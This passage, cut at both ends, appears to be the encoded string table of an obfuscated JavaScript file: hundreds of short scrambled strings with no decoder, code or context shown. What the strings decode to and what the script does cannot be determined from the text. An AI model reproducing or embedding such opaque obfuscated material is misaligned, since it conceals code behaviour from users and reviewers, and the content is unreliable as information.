WPi0iW','W7JdKSo1tSkN','W5hdPSkFWQ8V','oSkEu8o+WPK','q0zIfHy','WQWNt1rM','d8oSkSo3WOe','lJVdKG7cRa','A8kFWRddMwm','ddDMvbq','WQVcGmkWx1K','WPOsWQ0bpa','W7hdLCkzvmoe','zITlWRGv','WROVWQVcOSkS','WQ3cJmomWQOj','W64HtL5c','W7hcMSoAW6RcSW','pSkQW416xa','WR/cOSo8rN8','WQKKWRBdLCop','aXjCssG','f3pdSxLJ','cstdOmkNWPy','g3ddRMnZ','WR/dIxHKjq','W5ZcVmojW7RdUq','n8k6W5rKrG','iCoYamoEWPG','WQtdLqi/oq','ld0EqqG','pSoNW7fqWRG','W6WkysBdLG','W7TSseb9','laarWPzW','mmoZgmo7WPW','pmolpSoSWQi','z8olWO4IWO8','jmk4WO1Irq','WRLcymkHaq','nWmCWPT+','ofivWRnf','WRtcO8kgAgC','W4rPtG/dHa','W5xdO8khWQ0b','nZBdStlcNG','Cmo7W7S3ia','hrFdH8kAWO8','pCkZW5P0qa','kCkOW5fHwa','uSkIWQCbW7e','w0XxpGa','c2tdS2r0','gZVcTCoLW64','W5vDC2Ww','W7SeEJddLG','W77cJCovW7dcSa','WO3cTxexxa','WOKMWOFcT8ou','gCojbmolWRe','bfulBqa','W5RcNCk4WOWM','sLbOkHi','WOWpFCkIW7S','s8oAWPiGW7a','W7/dNCksWRmM','whDKpbu','WPSJW64mW4C','WPpcS0D9W7m','ddxdQblcNa','W6dcV8oYW6FdUG','ESkFW5ddN2G','g8o/pmo6WOG','WOhcOSkEqqG','W40IqWFdUa','W7pdINKSEq','smodW4Cqkq','W5WMfua/','W6SDzsRdJW','WQFcSLrOW4C','WQZdQYC6mq','daGXW791','W5ldGLZcR8oD','WPKsWOJdVmog','W6JdLmkqs8ov','a3e4vCoK','W5VdOmkFWQiH','bMFdP2zZ','W6WrwtJdJW','uSkUw8o9W5i','W6FdUWRcT8oJ','bCkyWOf0Ba','W5dcOSkECCoL','ctxdSmk1WOy','WOvcW7RdHu8','lmk9W5r6qa','WPGdE3vy','WQ3dJxe6oG','oaf4WOpcNW','W6tdHIJcRSoO','aCosaSogWR8','oGZdVCkaWQi','W67dSJuNmG','W50/bem6','WOfdECkfWPa','WODxxSkeWPW','WQDxW4xdRKK','f8o1g8ohWR8','W67dTmo2WOdcLW','eszHtXm','hbrDWOpcOq','WPObCr1/','WOvwW4BdPgi','W6GtAsBdMG','WRxdRMtcVCo/','cZVcOCoCW7a','WRNcGmorWRyt','W4ddVmktWQGQ','W7ddI3uNDW','W6JdH8kfvSoa','WQa4sw0w','W7/dI2m6yG','r0nfmbu','WPHYAmkUWPG','W6BdICkfsSoo','W4NdQY/cL8of','W79bWOFdL2O','fr/dIs3cHq','W6VcMSoAW7NcTq','gsFdHCkeWOK','W5RdQ8kEWQOG','iHLMWP7cLW','adtcI8oAW5e','oSorACozWQe','W7apAYpdMa','W6xdHSkfrSoz','dCoNW4fXWRW','pLmrWQDu','oanMWQFcVW','W7pcQCo0W6ldUa','W4CDp2OL','WQaUW70MW4q','vujunWe','mtaMzCoJ','WRyUWQRdJSow','WO1bsmkTWRO','WPSaWONdH8oU','W4xdHdHBaG','k13dOfj9','W6rAWRWznW','qSk1WOiqW4y','WQJcGSkAohK','W5ldOdddH8oq','WOOrWP7dLSoL','WOigWOZdHSoY','W4BdGsPndW','W5bglMyN','mrNdRZlcNa','WRlcG8oEWQez','WPdcGCoYvfa','EqhcGCo2W7m','cdZdRCkGWPy','W6JdIs3cUCo8','WORcVSoFwMy','iSk8W498rq','ffldOatcRG','d2VdVwz2','WRRcM8oAWQew','cXxcLSo/W7i','WPysCNjg','W67cNSoCW7lcRq','pmk1WO1Prq','W5znW4SJha','ASkrWOu3W4K','WQPxW4ddLeK','WPaFWQiwlG','qSkMWPGzW4C','gCovW5b3WOe','ASoZWO0YWRm','WPJdUhmmwa','aZJcLmoVW4K','nXaDWQbz','WP5sW67dV34','WO7cULrMW4O','mSk7WOH2wW','WQ7dRJ8+ma','WQFcLCosWQOF','axRdTMPG','iCk7WP1Rxq','W5P4WRGzeq','W47cNCozWPpcTW','sg5qWPRcLG','dmoJmCo9WOm','WOC8CgSB','WQ/cRmo2t3q','WOWwB3bq','W47dNrvTmG','A8olWO4DWPe','eCoYk8oLWPu','W7/dLSkfWPSQ','mhiWWR5j','WRtcKSonWQGv','u8oEW5SBiG','W7NcLCowW7ldSG','W7FdIwSTEW','WRFdQY8Gna','mq4wWODX','rmkIzCoDWPm','WQ0VWQtdKmog','geK3C8of','W5PIW7uGlG','WQa5tWOt','W5JdNsjgmW','WQZdUu8WmG','rSoAW4OApG','WPjbW6ldVxq','W7xdLSkfWPOM','i8k/WPrTsW','c27dOhb2','W6/dLCk5DSol','W4X8BYJcOG','W7dcQK1FW5O','ymoXa8oyWQi','cXhcMCo4W6y','WRbJW4ZdSLq','WR7dR2Kaaa','kCkIW4f4vW','iSofbmoyWQS','WOqkWQ8tlG','aWpcMSo+W70','WPVcLmk1dKq','bq/cQ8oJW68','W6hdMCkrq8oP','rmkFW55RWQe','W7xdUJBcJSoS','W6pdKMePDG','WPWDWP7dJCoG','htimWRD7','WPeJWPZdSSo6','tSoDW5WFjW','oCo8W71aWQi','W7xcJSowW6VcOa','W4ddU8kEWQOS','WP19WQiHla','d3/dNejs','bmoOmmoSWPi','dZj9tqm','x8ouW4aRsG','WPmFWQmglq','WRJcV8kfBwa','WPNdNsa6fq','WP05W7qRW5u','W4fCWPSykq','n8ktW6XIEq','sCk2WOqzW5y','m8o2W7nsWQy','W5pdJ1VcPSoD','W6tdUbjXgW','g8kPWOLkCa','WRldHmo3Cwy','W43dQmo3qqv/WROWumoIy2u','pSkTWO5GxG','W5ldP8o0WOdcSW','WQWRzNH8','A8okWO8zWPS','WQSHs0C0','WQ4IWQ7dKSoa','W7NdNSoUW4Cb','WOmAsuO6','WQhcTCkczwa','WOHAW67dSNi','WQ7cOef0W5K','WQNcMmoAWQyV','iSk9WPDHsW','WOmAz3rr','b8oPnSoVWP0','W4HEWOalla','vCoDW5KkiW','WOLYW5RcIuG','W7JdLw4Yza','uCoAW7K5ka','W6xcVmoPW6VdPG','WR3cRCoYBfa','W5JdTCo0WQZcIG','WPaBWRupiG','iSkPWP1Jtq','WRxcHSoZWQyz','WQhcQCoIwN0','a8oVm8o1WOq','W7DDWRSCjq','W43dNMxcJ8o7','dt/dRWNcIq','WP9NCSkHyW','W6nrWOn0aG','W47dMKJcSmoc','WOtcS1v7W4u','maXRWOdcLa','W5rgWPOuiG','pSk8WPv2tq','C8kPW4f2jq','tCk3WOqBW5O','WPtcJ8okF3K','wfTlkXu','WR3dRsiYmW','WROQr24v','W43cG8ofW7/cQG','axRdVNzZ','WRpdV8kGhLO','WO9uW6BdRNu','WOWMWPiLW6W','lcnWWRTu','c0CZECoD','xmohW50Dnq','W7mmAYJdMq','WQnHqSkfWOW','W5JdPmknWQiP','WPaeWPBdLCoM','dHddLqRcQa','itJcRSoJWOC','jXb9WOVcTW','WRuMW7yPW4q','bGtcLmoIW7i','W5ldNJfkla','DCohWOqgWPC','WPaeWPtdJSoZ','W5O8DKbc','WQNcImoKWQv1','W7KFEJtdLG','W5rWwSkufW','WRChWP83cq','u8oYWRW0WQq','W4OYgeSG','WQRcQhrEW5u','W5y+d0WT','esLKsXa','WQ1eECkRgW','W7/cV8o2W6hdRa','W57dSmkAWR07','BCkFWRVdTNm','W6xcJSofW4lcOG','jW/dQCkSWRG','W4X0WROwda','eCoHfmoAWQi','W6JdM8kfsCoA','a8o1oSolWPK','zCowWOeyWPG','WQu2zx1l','WQxcT8kuBwG','W5PgWPGFoW','W5vDvg0v','W57cN8oVWOBdVq','W6j8EsBcOG','WPWcWRCaiW','WQOJs3mo','imoEW5D8ua','jCk0W4rTqG','WRrxD8kPeG','W57dTmkyWQeO','WQRcS8kojKu','c23dPMv5','WODbW77dVMO','kHyFWOjG','WPVcOKTWW5m','ctRdVGhcGq','W5ZdLuZcO8oa','vmozW4eCia','WPGhz3HE','pSk3W4L4tq','WRalau84','WO3cRLuaW4q','jmk5WOPNrG','WO1gW6ddKum','WQddGhithW','W4DPW6iX','WQaMtxyo','uCkPWQNdPKS','WQGHtwKy','W5xdHutcRSol','WR1IW6VdSuK','iIzaFqK','oNO0WODc','WPxcMCkWhM0','W7ldPSoOWOhcNa','yJaIz8ox','vfHpsw0','WP7dJL4Elq','WOhcLmk9teC','W4ldIepcOSoA','WQ/cMmonWOuc','WPVdO2GLbW','W5ZcLCkiW4VdSa','u8k8WPSnW4O','W4JdN8kxtv8','WOuEWPD8rG','W6DdW4Gdaq','WQKwE0b9','EdrvWRev','W51PW5uodW','gNpdQwD4','WPrSuuf3','ireXWPzU','fSozb8ohWRa','WPueWRKwmq','W7RdPmo1WP3cSa','W41rWO8EnW','WOpdPqBcTCoF','W7hdQxCiEa','W4pdQg1nzW','W7NdNqBcV8o5','WPnlBCkOhW','l8oDW71sWRm','WPPLzCkJWOa','WQNcRSoTrNW','vSk5WPWiW4W','W5qIg0u/','WQtcLCkrjMu','W4pcG8ovW5ZdPG','WQ87Bh93','WOL8Dmkmda','uSk/CSoSWRC','W7f4W5mxmW','pSo+fSo1WRe','WO4qWQ4Fdq','WQLGW4xdGMS','fgVdVhrI','WPNcT1zRW4i','eh3dTgHI','W6lcPmo8W6hdVq','nI/dTblcVq','m1GhWR5f','mI/dIIxcUq','vmk8WR81W7O','v8oyW5KreW','fZ/dTrNcGG','WRdcNMSjWRW','xMzGpaS','WPhdOa4dma','WOeaWO3dHSoZ','lmkZW4fZrW','W5ldNwRcOSoe','WPr2y8k0gq','yf1XgXC','CSovWPexWPi','zXXdWQiy','W6xcUcHQmG','W4ddPmk0yCop','WRpcH8kBkxy','dCozhSobWRW','WP5Ny8kOWOW','WPFdGwXXaa','rCkHWPCzW4K','W4hdJa/cQmkf','W4BdGZ9iia','WPWgWOpdH8oG','WPRcQvb6W5C','WOihWRatoG','bHb0WPuY','ExhdVa9A','W7xdI8kexSoA','i1eiWQfl','WRbfB8kUdq','jmk4WPrWua','W6pdJJFcISo8','m8oGW6vlWRu','amkLWQ1wEW','W7zoW4qmfW','ea50xam','WR7cK8kMx1K','lmkTWQTNsG','gctdSmkYWO8','nSoadCopWQG','WRNdTxmFhW','gtpdVmkMWPG','BCkwWRFdOh0','W4CXcfaV','WOfUzmk7WRG','CSk1WOFdR1q','W5TaWP4doa','W7xdNKdcOSoM','C8kFWQ3dV2O','WPBcQLvZW4m','f1O/y8oE','W4FdV8kHbeq','W7xdNtxcU8oI','W4GmEtpdOG','gaH5WQNcGW','cZhdQ8k2WOO','qCk1WPKpW50','W7pdISkFvmoz','lIzinwK','ACkFWQFdVhq','BmoGWR8dWPS','WPy2WQiDoG','g8oscSolWQK','W4ddHsZdG8oG','WOJcOCkonKu','BY1HyZ4','WOSJBr8t','cSougCofWRS','amoheCoyWR4','kmkYW455rq','WQT4W5VdSMC','WRdcTmkCCgm','W4/dQsxcRCok','WORdLKf4W78','rYHVWQqR','W5q8bK8N','WR/dTh8nea','WRFcOmoFCge','W4O7kh1x','W4eSWOf0da','cX/dGmkgWRi','W7BcKCobW7FcRq','W7NdOdreaW','WQJcTSosWOu1','WRqGWQ3dNCoj','WQJcJ8oUwv8','k8oNiSovWRe','cgddThLH','dvSOE8oF','W79yW4Kiea','WQRcHSkinxW','CmkuWRNdS2q','mHaoWOHI','W5zOW5yGoW','nImQWRDT','W7ueBJBdIq','fSofFmo8WQi','WQ4Luwrl','WOBcOKnXW4C','W5BdG0KTCq','WROqWRiZba','rCoDWP8qmG','WQTlwSkvlq','W7ddSSo/WPhcLG','nCk8W5aBEG','WPCqW5KZW5y','WQ89vSk8nW','W4tdUu4qxa','W64OEWZdIG','oNS9B8oB','WORcVub3W4C','c3/dRxHU','dHddQqRcOG','meCsWQDi','dgVdPxf9','WRBcUSkyDw8','cGCZW7Xu','uSkhWRWlW5y','W53cImovWOBdMa','WQTvBmkRca','W6mRBbxdGW','W7dcVwLxW4G','WRFcVSkgBw8','uSoPWRL/WRq','WPioWRxdK8oT','W5tcGCo+W57cKa','W6xcR8oSW6/dSq','WRpcMCkroN8','dczVsH4','j18DWQLr','dtVdOSkYWOG','B8onWPL/WP0','kCkYW5z5xG','W4mnFYpdQq','WQ7cVmkbmgy','WO/cQLrOW5K','yHPUWPSX','tCo9WQBdTqK','WQ3cLSkno2a','W7JdU8oQWP/cIq','WOv/FCkOWPe','WOyeWR0gmG','WPZcPmofW4FdMW','as9NWOZcVG','W63dV8oJWOlcNW','kr8lWPv0','W5ddQSkCWQiJ','s8opW70qW64','WPJdG1ygFG','W7ddTSoWWORcHa','A1foeqC','v8ocW5KclW','WPRcL8kBu0C','BJDwWQuk','xL9fma0','s8khWPddNLq','WPVcRLvLW50','W7SryZhdIa','W75oW5qDgW','W5mQfvK+','WPn8W7FdPmoF','EZ5dWRGY','W44KyqNdMq','y8kSWRScW5G','sbPWW7Tg','C8ocWOGlWP8','hJtdQCkKWPq','mc/dQbRcMa','W5xdTfyTdG','WPOEaXtdPa','WOpdPsZcGCoV','bJzZWR4i','fdddPW7cLq','WPH8rCkpWRS','mvWsWRTk','k23dL05c','nSoOW7rHWPy','WOhdH8oRtfW','WRifChXX','WQuvvga1','vmoeWR8FWQu','W6tcRv5Kjq','ibPYWOVcLG','ffOYBSoh','W6bgW5OdhW','W5X5W6mMaa','WRxcL8oeWPCD','W6aFBcFdHq','WPqkWPRdGSoG','lXNdGc/cMa','ESkaWQBdOx0','D0C1vmob','WQGXWQtdM8oi','WPrfu8kqhG','W68MEsZdOG','fcX3qWK','WRW7vMex','WRtcN8kppNm','cZhdSGFcGa','WQxcLmkBrvq','W5VcVSoiW47dOW','tHy0WRW1','ruDEoHq','WR8Xxgum','WPG8WRC1oG','W5pcN8oKW6FdMG','nSk7W45+wW','WRtcNmkmiN0','sCozW5Ojpq','drJcJSoZW7u','WOTWymk9WOW','WP3dNfOZoa','WRG7WQFdKSoy','W6OKFYBdMa','lmo9W75cWQ4','W6OHkgrc','WPRcSmk0wwi','nH3dPYJcVW','jmkGW4DGwa','tSksWPusW7y','W7f1W7qbmW','dZddVSkxWQ4','u8ovW5OlmG','WRbEz8kFmq','W6BdGSkeq8oC','mvmgWQvt','W4/dVCktWR01','WPGNW4esrG','WOzvW7VdSNa','cJddQGFcIq','vHmiWPn3','WPRcULr0W4m','WQddGNOglW','WOHXEmk7WOe','W47dOmo4WRhcRa','fYXQWOjB','WOxdMIqKcq','WP0DWQKukG','nSk7W41XrG','ctldRSkUWOi','gdhdVWtcJa','W7fvW4yqeW','rufpiGe','W7RdMYNcT8oU','igmDWR1G','W67dISo6WRFcSq','gc7dSbNcJa','WOZcMCokr3u','W5hcTCodW5JdLW','W5FdPSocW5JcIW','gSoRlmo+WOy','umklWRddO3e','W6ZdJ8kCrCo/','q1Pbiae','WP7cSmo4WOup','A8k4e8kaWRG','sejUary','nW4FWOz2','nrBdSCkdWOK','ffu0Emom','W4PyWPaCiG','WRLvECk+hW','W7LaW5urea','WPv5W4FdVMW','WQRcVmo+sgG','WO8ay3jw','WR7dUhejkW','brpcGCkBW74','mmotW6e2mG','W5RdLSkNWQqM','WOFcV8kIrem','W6muzdtdIG','nGj3WONcLW','CSk8WRyqW7O','f2pdO259','W7hdMhyUzG','WRaUzvXR','kWLQWP/cLq','brdcLSoZW7C','bSoToSoMWOe','lGqAWOHV','W7hcO8o1W6BdUa','W5pdHtzyka','oSk1W4jLrq','EJ9tWRWn','mbfKWPNcNa','v1ftjXC','WOZdV3mViG','WOusFgC5','W4FdRKuAlW','WReOWONdUSoB','WO8FmfWL','eCoikmonWR4','o8k9W4HJvG','EqFdJw5X','W6JcV8oZW7hdOq','WPGyDWHz','W59DW4yCfW','FmoLs8o4WPm','aJzYEXy','paL3WPdcHa','WRhcOCoywvq','edRdQaxcGW','W4OepMya','WQRcHCojWRaF','k1SgWQfi','WQy2vMSj','jCoJhmo8WQG','W7/dQCoSWPhcKa','WRGVWR/dNmog','W7WLWRddMSoH','bYVdPSkYWPC','D8kjWQVdTMK','W67dNmowWRxcNq','rCkBWPSAW7W','W6/cI8ozW7/cVq','esxdVaJcJa','W6JcU8o9W5FcSa','W4dcG8oGWPpdPG','WQNdR04moa','W7eDycxdJq','sCobW5etka','ca/cImo3W6O','ASkBWQOzW4K','W6BcVmo1W7ZdUW','WQVcVCoGuxi','WORcKSoaW6VcIW','kmoPW71lWRS','wSknFCo8WQK','jSonfSowWPO','W7tcKmohW6VcTa','tmkbBmo/WRq','W6hdG8kBvmoz','tSoCW5eBlW','a33dRwzU','W7tcVmo3W63dRG','ksuDWQBcTW','evC6z8oa','zcfjWQyE','W5yZW6uTW6W','j8kLW4v8vW','WOX2uCkCea','W6/dH27cGCog','WPpcGKu5cq','WRBcNCkSpLO','W6ddRCkHDSo/','W6/dGxaSCG','WQjBFmk4fG','W4/dRq3cRSoo','i0CsWQfq','W5GYbfO6','q8kGWOqoW4S','WQWwWRyFkW','WOX6D8k6WPq','WQtcPSkzzwi','WRZcSSoTt2G','W7tdOdddH8or','WO/cLZivca','WQ/dN8o8fH4','xIHvWPyz','v21xacW','W7ddOmkEESoV','oHRcHSk5WQm','WR4VW4znW60','W487dLmR','WPL2g8kUfa','W6RcH8ohW7JdNW','a0CWzCoz','W4hcV8oGW7VdMq','W5xdJKZcSCoi','d8oYjmo6WPu','WPjSzhvx','xmkeWOqXW7a','WRayleOv','ftFdU8k7WPa','rmk2WOKrW4K','W7HdW5ODfq','odfaFa0','D3blfYy','WQy+WQNdSG','ue5poWi','WQGdwuuL','nNafC8o/','j8o1W7jEWPK','zCkJWPVdHvm','A8knWQtdUeG','W5m4gf4U','oSoEW6PYCW','W6ZdLheLDW','D8klWQNdSwi','W7JdMMtcVmo8','W7TBW5mxfW','u1TujHu','WPRcSColWQib','mbz0WPVcNq','r8k2WPKtW4W','WRFcO8koA3q','tmkNWRxdVhu','WRXNFCkLW7S','WRFcRCoGwhu','W4hdNW/cSCkf','W6dcMSoqW4JcSG','AmohWOaDWOm','d8oSaSoiWQm','W6tcQSoVW6VdVa','p00DWRnm','W5y+h1eP','nXmCW7Xz','nXbRWPVcGq','W5NdNeFcV8oh','W7tdJJtcM8oo','bSkGWRrVCW','W77cPmofW6RdMq','jajRyWm','yJnCWRqF','ftZdVCkMWPi','W6SSWPP0nG','WOqlWP7dLmoT','WRzxz8k2yW','W4ldV8kSvmoV','W4xdVZXNoW','W6tdPCkzrCoe','W4aqCuKs','WRaLhf0G','acL9qGq','du0YFmod','zmozWOWtWOm','W6qnBZxdIa','bHPrWQOi','W6hdNwS5Bq','DhbGhty','WONdImoSW4hdPa','W7TIW7qoiG','WOi9zXaD','W5veWPCmlG','lrFdHSkt','WPjvW6hdTwG','d27dOhv+','WR3cKSknnM8','W7zhW7CSoa','W5r8B8klfG','WRxcTSkjAeG','W5uxwqxdIq','BtPqWROi','ymowo8oFWPW','sCk6WP4qW5a','WRlcICohWQ0x','W7XHW58rjG','W6tdVCoUWPdcKa','brFdM8kBWPG','d3SYy8kG','WQKHxg8A','d8o6imkIWRa','WQS4t34k','WQFcIColWRit','W5hdUSkFWQqP','p8kMW5P5ra','rCk2WOirW5i','WRFcQmkmD20','W6xcJ8odW7pcOG','btzZrrm','WPKdCgPD','W6RcN8kiW4VdOa','W7JdKxqTza','j8oYW79EWQi','WQVdQ2GPlW','WQ3cO8o2vNK','WPSmWPVdUmoz','kvudwmox','WQddTg4ohW','WPBdN2myea','W6fUuSkfWOm','WQ8+W7iGW4q','WRddOxasdW','rSkjsSolWRq','W7VdOCo+WORcIa','WPeAWQOtpG','WQj1D8orW7S','WR48vM0m','W4JdLYfcpa','WQBcGCosWRum','we5kiaa','WPXhW5unW5y','W4ldJ27cMSoF','WQPEE8k1eW','WRBcGSkSiwm','eCoQnCoIWOe','WRJcTSkFDxq','WQ85WQpdISof','hmouW6jOWRm','wI15WPyD','WQVcI8kBp3e','WRfFEmk9cq','ymkTWO7dOfi','B8k6WRWuW5W','W6ZcNmoEW7tcVa','W4yKcKmf','W6VdNmojWQBcNq','pCoEW618qa','WQvgkgCp','WP3cH8oFCeu','WQJdJHKUaG','WQ7cVSoJtMG','WOjEW6VdTh4','W7XvWQOdEa','e8ouW5L/WOa','WQu2reTI','WPBcSmkoBxm','o8kPWO9HvW','W5uEWQxdJCov','WP3cOCkAaxW','fIrhWRRcSW','W6FdGNKIya','WQNcVCo1t3W','W6hdTWzOgq','WRVcUCkzzNa','xmovW4WCmW','W7FdGCkcxmok','W6G+cfKj','W5hdMsHrpW','fcrJqri','iCkQW4XCEG','W4W6hfa5','yJvqWRWj','W4/dT8oYW6VcNW','cY50sr4','bSkQW4rbvq','WQJdSsmMiW','ec7dSGJcGG','WRFcLMbxW6O','W47cT8ktpCop','W6xcV8o+W6BdTa','W4JcUbLFba','f8oOlSo4WPG','WPGFWQOflq','WOyUtub3','WPddRd8yja','gKGKFmof','WRRcGmkmmg4','W4ZcQ8owW6/cOG','WQVdOv8+eW','CSoOWQ3dS0q','WPtcOuDrW5e','lhddP2Ps','cmkQWQf8rW','mHddIrlcGq','CSkcWRxdSga','WO8QDcNdQq','W4tdPCknWQ4X','rub0fW8','W6VcN8owW7xcOW','WPKzWRekpW','WPP2ySk5WOu','W7xcKCogW7pcVq','WOThW78aW4O','e23dSMPY','WOZcRCoXWQWT','WPldSIWNia','j8o7W6nnWRm','lf8dvmoO','W4FcH8kAnbK','W7ioycFdNq','W6JdOSk5xSoL','WOWmW4SmW5y','W4tdP8kfWQ0O','euqhWR9w','WRFdUNmBbG','W7hdO8oyWPBcMW','WOCAyNXh','WQtcOSkDENy','WQCYWQmErG','W4aGWRZcT8oR','WPpdLca5wG','oGfKWO/cMW','W4pdQ8kEWRSZ','tSkttCoQWRy','W7ddHCkruCoj','WRjfD8kWfW','W7LuW5KDga','WPFcPSkVruG','WQHzW7/dL3u','WRCYtgeB','WOqwtwL9','bHhcJSogW5m','WRLjz8kZaq','W4fezSkZDG','W7BdLSkEvmoC','W6DKWRaOfW','cmkdWOvlja','WRBdUICTiW','W7xdJNyIBq','WRKXW44eW5K','W53cQ8o0W7tcVG','WOCsWO7dKCoL','prqjWOb/','W49nWPeziW','lgW7E8oU','W6tdVvqrvG','j8oooSoiWOK','W7xdK30MEq','WPqlAgjd','W6ZdMmkcsSoE','cGrKAWW','umoeW7auW7G','W6iEzcBdLG','gtNdPCkXWPG','W6ygEIJdGa','W6nEW74pEa','g8o3k8oVWOy','gCoDaCogWQ8','WOXCW6pdShe','pCoPW6zCWRe','axddRg5U','W5NdMcPoka','W6xdMbLagq','xvHtmqK','WPdcNmksfem','WPn2zCkloW','WOBcV8kVauC','omkVWOfYtG','WPCtWO/dLmo7','W4H0WQeYcW','WRnPWPxdTmoe','E8oZe8o5WRq','W6BcI8oGW6ZdUW','w0zDmra','WOudBhra','fJldRapcIW','WRtcOmklB2W','deyLF8oo','W7BcTLVdH8o7','CmktWRBdUgW','ASkKW4xdPMK','FffUgGq','WObjW7JdQwO','EmouWQ0FWOW','W5S5ceaI','W7/dPu3cRCoi','j8o8n8o/W4y','W7vlW5Gkha','W6yFFtldGa','i8oWfmolWOy','W5pdILpcQSoA','WRpdTuKmcW','WQHBFSkPoW','fstdUmkNWPa','erldVa/cNW','me4nWRnB','WR3cH8kQxeq','WQaXW4GQW6O','wLPlkWa','WRjbDmk7eW','eMJdOM97','bCoOcCo/WRa','W5z+W4aFia','ESoUWOyiWPu','BCksWRxdVxa','WPaeWQirha','WQxdVX5Vbq','rZ5mWP0E','W7KcFdRdHa','WPjAW6FdRNe','bHJdGCk8WOy','mg7dG2rV','axGOWQX3','yCknWQ7dVNe','W7fvWOuviW','WPvzW6tdT2a','W6PLW4aDfW','WQWdWRFdTCo7','W7ZdLxKMDa','W6tcOmoJW7JdVa','mhaxwmk2','lrhdUSkYWOO','W6lcJSo+W4VdOq','nmoMmmoKWPq','W5ldLW40fq','WRZcLmoxWRyl','mq/cLmoKW7e','WQmxANjv','lvZdTxrf','W5HdWPKajq','cSkHW41goG','eapcISoSW7y','WRRcK8krpwu','iCkcWPDZta','WPviW6ZdT3m','WQqRD0Oz','DSklWRxdTxe','W6BdHtVcTCoZ','W6n0WRbHtW','DSk+WP4VW7a','W4ddGCkhFmoe','gNauz8oG','at7cK8o9W7m','W6ldLvKgyG','WQyRAL17','smouW4CnmG','W6ldJWOYra','W7VcRmo2W7ddOW','WO3cNxzeW7S','W4dcTSoVW6ldOq','W5ldN8o9WRpcUW','WR7dUci9lq','bConh8ocWOC','WP1Dr28X','W4FdUf5fcq','nmocW7b5WR4','W7hcSSoOW6NdUq','khP/W4vO','WPFcQuzXW5e','zmoaWPiEWP4','WQbgBmkTfq','WPXjW4BdOLm','sffvpHy','WP4FWOJdLmoQ','W60yiway','W4VcMSoqW5BcVa','grrKrYG','WRy0WRtdVmoX','iW7dKI7cIa','WO4dWR8boG','WPyyWRCdjq','WOT9E8kUWPi','WPCkB35e','WRtcOCkCEwu','WR08WR7dKCol','W6PrWOyOeG','W67dIMWqzG','tSkoF8o/WR4','qSk7WOb4W5G','hL08F8oC','oc9FWQtcMq','WO7cNvnxW78','WQFcM2j9W4G','W6ldLSkWWQS3','pSkIW5P5wG','WRhcKCoyWQWl','W4/dOSkfWRmN','W6qIwqhdPa','WObEW6ldVwK','WRJdQSoTgxu','W4GLc0O0','oXeYWR1R','mx1WWPDt','bSoCaCoBWRW','gLpcNW9L','W6NdT8o2WO/cLq','WRC2WONdJmoV','lmo6W7PwWRO','WPtcM1jDW78','cYBdPqBcMW','WQqFWPyIlW','WQJcJ8oGuv8','WQyIWQRdOW','W67cJmozW7ZcOW','W4NdMetcRSob','W6WtDtJdLG','WR3cUSkcAxu','WRJcMmoYWO4O','bs1HtrC','W7PDW5uaaq','WQxcSCoYWQyU','f8opc8oeWQO','mHmBWOz0','W7/dMg4GDa','gZrNvXC','W7FdVCoOWPZcLa','WObzvmkYWOy','W6BcKSoAW67cRa','pbhdHCkTWPK','fqFcK8o0W6y','bLifWQLN','bSk9W4H0qa','WONcOu5IW54','W7/cV8oWW6ZdMa','WRmYWQRdLSoB','jCk6WO52tW','At9nWRq4','WRDBW7NdOKK','x8kbF8oPWQy','W5dcRCoMW7RcTq','bGHinwK','WPCuBMrq','ftZdSSkNWOm','bNi8WP8U','WPLjF8kwyW','WRNcPCoYwgG','W7xdHCo3WPBcLa','WPdcMmosWR0','WQ7dUWizca','WOT7DCkHWP4','W4JdKqVcISoV','bZNdQW3cNG','muBdR2PN','kdRdR8kEWRu','pSo+k8oVWOa','a2BdRNf1','pW8pWPb2','WPxcL0TaW4u','lSosW5zQWQi','W6ldMSkwxmoD','CCkuWQtdKKG','WPJcLePxW6y','W4pdOXrira','jmkOW5v/qa','E3PHiIO','W4/dNKhcSCox','WPmsWQ4spq','bZVcHSkxWO0','fMhdLG99','WQxcUCkkENC','xmogW5OmmW','W4/dNSoUWR0R','W5/dILhcVSoz','aaTXWRZcUW','WPrDW6tdO38','WPD9yCk9WPm','exH/WQ8V','W5ldSmknWQu2','g8oTfmo6WOe','cXNdGa7cNW','W4NdOIxcR8oX','c0GZwCo5','WPGiWOddNmoH','W7tdUf/cM8oX','W6NdHmkqsSog','W4KGaeSN','WOHkW63dRMu','W7RdSCovWPxcQG','W77dNMS1zW','W4ddLSkHW5i0','WPmxzhPf','u8kjy8o8WQ4','WO/cLCoTeLG','hGr2WO7cNW','WQeHWPikW7W','xmkbASo3WRS','W7dcQvv1W7e','WQPJFSkoWRy','WPusWQ/dQSoe','W7NdSNaKza','ExhcIKbz','WRidWOpdT8os','bCoIp8o+WRW','WRlcH8kxEu8','W7ykydJdJW','WQdcQmkhBgK','WRBdTcaZnq','W4frWOLAWRKEbtzNWQJdVSoc','WR8XWQtdKCoy','kmkZW5zSDq','kCk2WO9dBq','hmoRl8oGWPW','W6JdO8k4qSk3','W5pdR2RcPmo/','WRNcI8oFWRy0','ceRdS3bK','lW4xWPDW','W4pdI1/cRSox','pqrJWOBcGG','cZhdPqpcJW','Et1jWQqz','W7/dGmkEWOyP','W6ddKqxcVSoc','W6xdLha3EG','W43dKt1iiq','vSozW58sma','F8oTW5BcLWW','W7NdGJBcU8oT','gYKZW6LJ','W73dSXryoq','W7VdVmkdWR8N','b3RdQM9H','W5BdLu7cVCow','eJtdPrpcMG','WOeEjqOX','bmoSpCoDWRe','oSkIW4f4uq','WP/cH8ovW7lcQq','WRtdUMKibG','W4ZdOIbycW','WQtcS8kQcWW','WRVcK8oFBfi','W6RdTSo2WPZcIq','W6ddIGZcLmoE','WQBdMrLCgq','dHlcPSoLW74','ibLWWPRcHq','W6NdUGZdLSo7','WQ7cGCkwn3e','hCkGW49JuG','WRVdLMDDW5G','W7RcS8ocW4/dNa','W6yazIVdMa','nCkFW5PXwW','WRlcH8kkn20','WQ7cU8o7x2y','dJ3dSmkDWPm','hSoYfmoQWR8','WRxdOceJlW','lcpcPSoBW64','W7NdLdjQoG','W6RcS8ooW6FcMW','gZVdPbdcIW','kvzsxaO','WOW7WPKspa','manGWPZcMG','WPtcN8ooD14','oCkOW6XyvW','B8knWRhdTx4','pGP2WPVcLW','W5jaWRG/fq','W4ddMGdcRSoZ','bsvxW6BcSq','W7JdMxKKyW','W6JcKSouW7hcOa','WQ8oWPiaW40','WP/cJ8o9Bf4','W7ygydhdMq','jan1iaK','F8orWO8xWOy','umkJWO7dLM8','W67cNCoqW6/cTG','gsbGvG4','W7BcP8oyW47cLG','WRbdW6ZdJMi','W6/dQSo1WO3cKW','DN5uhrq','WRhcG8oeWQSD','jq0iWOFcKq','lCoum8oI